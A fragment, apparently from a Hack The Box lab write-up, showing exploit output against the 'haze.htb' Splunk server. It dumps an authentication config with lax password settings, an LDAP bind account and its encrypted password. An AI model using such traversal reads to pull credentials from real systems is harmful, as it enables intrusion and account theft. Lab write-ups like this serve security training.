
[*] Parsed Path:
[*] Full URL: http://haze.htb:8000/en-US/modules/me
[splunk_auth]
minPasswordLength = 8
minPasswordUppercase = 0
minPasswordLowercase = 0
minPasswordSpecial = 0
minPasswordDigit = 0
[Haze LDAP Auth]
SSLEnabled = 0
anonymous_referrals = 1
bindDN = CN=Paul Taylor,CN=Users,DC=haze,DC=htb
bindDNpassword = $7$ndnYiCPhf4lQgPhPu7Yz1pvGm66Nk0P
charset = utf8
emailAttribute = mail
enableRangeRetrieval = 0
groupBaseDN = CN=Splunk_LDAP_Auth,CN=Users,DC=haze,
groupMappingAttribute = dn
groupMemberAttribute = member
groupNameAttribute = cn